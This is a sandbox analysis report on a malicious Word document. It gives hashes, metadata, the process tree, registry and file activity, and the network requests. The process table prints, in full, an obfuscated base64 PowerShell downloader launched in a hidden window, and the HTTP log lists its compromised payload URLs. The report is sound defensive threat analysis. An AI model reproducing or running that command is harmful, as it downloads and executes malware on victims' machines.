| File name: | VirusShare_6ad036ba93c94d6976e2d93c7a3aec6f |
| Full analysis: | https://app.any.run/tasks/6f09f7fd-dd75-417a-908a-c561a019f9d0 |

| Verdict: | Malicious activity |
| Analysis date: | May 10, 2025, 03:36:02 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Non occaecati pariatur., Author: Ruben Hense, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 10 21:12:00 2019, Last Saved Time/Date: Tue Dec 10 21:12:00 2019, Number of Pages: 1, Number of Words: 7, Number of Characters: 40, Security: 0 |
| MD5: | 6AD036BA93C94D6976E2D93C7A3AEC6F |
| SHA1: | CB098F7A0492454A31F3819A1B7EC143C0C507B6 |
| SHA256: | 4EE0BF78E3B0A06C35FED0F912DB6FABBB5FAE13F838CD4132634359AD0D24DA |
| SSDEEP: | 3072:iYyBMVLRCJvIUgwQBvIRV46EwFZrH8g7faLcxGN:iRBMtpUFQBaV46tbrx7TxK |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7364)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 5072)
Executed via WMI
- powershell.exe (PID: 7364)
INFO
An automatically generated document
- WINWORD.EXE (PID: 5072)
Reads mouse settings
- WINWORD.EXE (PID: 5072)
Disables trace logs
- powershell.exe (PID: 7364)
Reads security settings of Internet Explorer
- splwow64.exe (PID: 5204)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7364)
Checks proxy server information
- powershell.exe (PID: 7364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |

| DocFlags: | Template, Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Non occaecati pariatur. |
| Subject: | - |
| Author: | Ruben Hense |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:12:10 21:12:00 |
| ModifyDate: | 2019:12:10 21:12:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 46 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 7 |
| Characters: | 40 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
138
Monitored processes
8
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5072 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\VirusShare_6ad036ba93c94d6976e2d93c7a3aec6f.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 5204 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5800 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6476 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7364 | Powershell -w hidden -en JABCAHgAdQBoAGkAaABuAHIAdwBrAHoAbgBiAD0AJwBRAHIAYQBnAGkAcAB4AHcAZwAnADsAJABBAG4AdwBtAGkAdwBiAHUAegBoAHAAIAA9ACAAJwAyADEANgAnADsAJABUAHoAbgBsAG8AaQB5AGoAZgA9ACcASABzAHcAeQBkAGQAdwB5AGcAaQBzAGQAaAAnADsAJABUAG4AcwBlAHIAdABrAGQAegBlAHAAegA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQQBuAHcAbQBpAHcAYgB1AHoAaABwACsAJwAuAGUAeABlACcAOwAkAEEAZwBkAGIAbgBjAHAAYQB0AHMAPQAnAEwAZQBkAGUAYwBsAHYAcwBvAGwAcgB0AHQAJwA7ACQAVwBuAGsAdgB4AHcAYgBhAD0AJgAoACcAbgAnACsAJwBlAHcALQBvACcAKwAnAGIAJwArACcAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBCAEMATABpAEUAbgBUADsAJABXAHoAagBsAGkAbABqAGMAZQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHAAcgBvAHIAaQB0AGUAcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGQAcwBkAGIAMgA4AGQAZQAtAGsAdwAwAGMAaAAxAG0AcwB2AGkALQAwADAAMwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcwBpAGwAdgBlAHMAdABlAHIAaQBuAG0AYQBpAGwAYQBuAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AaQBiAHYAZwB1AHgALQB5AGcANAAtADAAMwA0ADcANQAvACoAaAB0AHQAcAA6AC8ALwBoAG8AbQBlAG0AeQBsAGEAbgBkAC4AbgBlAHQALwB0AG0AcAAvAHcAVQBIAGQAZQBCAFMALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAGMAZQBsAGIAcgBhAC4AYwBvAG0ALgBiAHIALwBvAGwAZAAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AMgAwADEAOQAvAG0AYgB3AGwANgAtAGwAdwB1ADAAcABzAG0AYwBiAC0ANQAyADMALwAqAGgAdAB0AHAAOgAvAC8AcAByAGkAaABsAGEAcwBrAGEALgBzAGEAZwBpAHQAdABhAC4AYwB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBXAHcAYwBRAFgAdABSAHQAYQAvACcALgAiAHMAcABgAGwAaQB0ACIAKAAnACoAJwApADsAJABNAHkAYgB3AGYAZQBmAGgAcgA9ACcAUgB0AHMAcwBkAGcAdQBlAGwAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFoAbABxAHYAcQBnAHMAZgB4AGoAYwByAGEAIABpAG4AIAAkAFcAegBqAGwAaQBsAGoAYwBlACkAewB0AHIAeQB7ACQAVwBuAGsAdgB4AHcAYgBhAC4AIgBEAG8AYABXAG4ATABgAE8AQQBkAEYAaQBsAEUAIgAoACQAWgBsAHEAdgBxAGcAcwBmAHgAagBjAHIAYQAsACAAJABUAG4AcwBlAHIAdABrAGQAegBlAHAAegApADsAJABEAHAAcgBtAG4AdQBvAHAAPQAnAEUAdgBjAGIAcwB2AGQAdABnACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAJwArACcAZQAnACsAJwBtACcAKQAgACQAVABuAHMAZQByAHQAawBkAHoAZQBwAHoAKQAuACIAbABlAG4AZwBgAFQASAAiACAALQBnAGUAIAAzADcANgA2ADkAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGEAYABSAHQAIgAoACQAVABuAHMAZQByAHQAawBkAHoAZQBwAHoAKQA7ACQAWQB1AGIAYQB2AGkAbAB6AHAAeQBuAGsAdgA9ACcAVABxAGsAdABiAHcAeABtAHkAJwA7AGIAcgBlAGEAawA7ACQATABrAHIAawBlAHcAcQBlAHIAeABrAD0AJwBHAGUAawBzAGcAaQBzAGYAZwByAGoAZAB3ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEMAYgBoAGQAbABmAHcAYgBoAGUAPQAnAFUAcgB0AGgAaQBkAGwAbQB4AG0AZQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7372 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7416 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "7EFB8D83-E05B-40B6-813D-26B9E93AAFA7" "F7EFE21E-0E7C-4EA3-A39A-9A3912C24A50" "5072" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
Total events
19 073
Read events
18 731
Write events
322
Delete events
20
Modification events
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | s<* |
Value: 㱳*Ꮠ | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Roaming |
| Operation: | write | Name: | RoamingConfigurableSettings |
Value: DC00000000000000803A0900E907050006000A00030024000B007301000000000000000000000000201C0000201C00008051010080510100805101008051010080F4030080F4030080F403002C01000084030000805101000000000084030000805101000A0000001E0000001E000000000000000000000080510100010000000100000000000000000000000000000000000000008D2700008D2700008D2700010000000A000000805101000000300000003000000030000000000084030000805101001E0000008403000080510100050000000500000005000000 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5072 |
| Operation: | write | Name: | 0 |
Value: 0B0E1061E1963F9D6BAD46AA3206213AA79DDB2300468BD0E1E1CAABF0ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA201C2190000C50E8908C91003783634C511D027D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?=* |
Value: 3F3D2A00D01300000200000000000000BD3B8EAC5CC1DB01A000000001000000740000002000000063003A005C00700072006F006700720061006D002000660069006C00650073005C006D006900630072006F0073006F006600740020006F00660066006900630065005C0072006F006F0074005C006F0066006600690063006500310036005C00670065006E006B006F002E0064006C006C000000670065006E006B006F002E0063006F006E006E00650063007400310032000000 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | FilePath |
Value: officeclient.microsoft.com\A6F942A6-8126-467C-8906-A148EE6A6BC6 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | StartDate |
Value: B0238EAC5CC1DB01 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | EndDate |
Value: B0E3F7D625C2DB01 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Word\AddinsData\Genko.Connect12 |
| Operation: | write | Name: | LoadCount |
Value: 5 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\AddInLoadTimes |
| Operation: | write | Name: | Genko.Connect12 |
Value: 040000006E0000002F0000003F0000001000000000000000 | |||
| (PID) Process: | (5072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ?=* |
Value: 㴿*Ꮠ | |||
Executable files
33
Suspicious files
126
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:4463CF5D73CE458C96250D9CBAFE3660 | SHA256:92DC3A2E72646478176F21F52EDABD68B665C35FC663A21A6991410D268C8ECC | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$rusShare_6ad036ba93c94d6976e2d93c7a3aec6f.doc | binary | |
MD5:4BBDDCC6B860716F7A6F9EB7EEF3A41F | SHA256:BEC464507F1CAE55810CEB72221108E1DD13D52BE8AD3C3E75F6C379E323529C | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\A6F942A6-8126-467C-8906-A148EE6A6BC6 | xml | |
MD5:F721F06E7030A791F14FF6EFB1674A7B | SHA256:A3F43862F6C7899838FDD908FBFB49A5866975BC1AFCDA1009C59E3B0971D531 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:C6C60750D1CA02E9D0A5D70B62092937 | SHA256:49B6E39DD5EFEBD7E683C191382D5CBEB3AA402688088C03B1470AD3F0514013 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:8874054E488CCC1072238DBD7115D8B1 | SHA256:A7C18D588C3A820FF29F44AFE3B87524A6FD7407DCB6DC73EB54C8435A583198 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | binary | |
MD5:934737EE8554900ABE23860EC93E9FD6 | SHA256:44D8B1B4B219CFC43C986F99F7557140381F46523095C54462E9B83A91E394C5 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\350AA028.wmf | binary | |
MD5:3A98EB925E647A44F8634B06AB12294F | SHA256:2D8C2288D79529F05EEAE2D8B9AB5EACE506BDEE1E403AB6948048DC52C08B21 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:35E1A3FC40F9A52D4539BB565D3AE4C2 | SHA256:E78E08E45C223B50C392085BFD4928A8ED31C6E87CC7645F1A5243A6222917F9 | |||
| 5072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\4C5AA603.wmf | binary | |
MD5:635EEE0938656DBA6D34EC07803BDF76 | SHA256:C70615A75E3B37CB3B8E78AFB76F03E4ECD8E6E29FA8430CB23152BB946FC17B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
69
DNS requests
29
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5072 | WINWORD.EXE | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | NL | binary | 519 b | whitelisted |
8184 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | NL | binary | 419 b | whitelisted |
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | CL | binary | 868 b | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | CL | binary | 868 b | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
7364 | powershell.exe | GET | 404 | 104.21.26.25:80 | http://www.prorites.com/wp-content/dsdb28de-kw0ch1msvi-003/ | unknown | html | 315 b | malicious |
7364 | powershell.exe | GET | 302 | 95.82.174.168:80 | http://prihlaska.sagitta.cz/wp-content/uploads/WwcQXtRta/ | CZ | html | 242 b | malicious |
5072 | WINWORD.EXE | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5072 | WINWORD.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
5072 | WINWORD.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5072 | WINWORD.EXE | 2.16.164.75:443 | omex.cdn.office.net | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fs.microsoft.com |
| whitelisted |